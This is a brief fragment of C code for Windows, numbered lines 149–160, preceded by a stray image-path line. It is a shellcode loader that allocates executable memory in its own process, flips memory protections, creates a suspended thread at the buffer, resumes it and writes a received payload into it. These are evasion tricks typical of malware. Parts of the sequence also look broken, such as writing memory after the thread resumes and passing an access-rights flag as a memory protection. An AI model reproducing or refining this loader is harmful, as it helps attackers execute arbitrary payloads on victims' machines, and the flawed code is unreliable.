 149
150 // Execute the loaded shellcode
151 HANDLE processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, GetCurrentProcessId());
152 PVOID remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof recvbuf, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
153 VirtualProtectEx(processHandle, remoteBuffer, sizeof recvbuf, 0x01, NULL);
154 HANDLE remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0x00000004, NULL);
155 Sleep(1000);
156 VirtualProtectEx(processHandle, remoteBuffer, sizeof recvbuf, PROCESS_ALL_ACCESS, NULL);
157 ResumeThread(remoteThread);
158 WriteProcessMemory(processHandle, remoteBuffer, recvbuf, sizeof recvbuf, NULL);
159 CloseHandle(processHandle);
160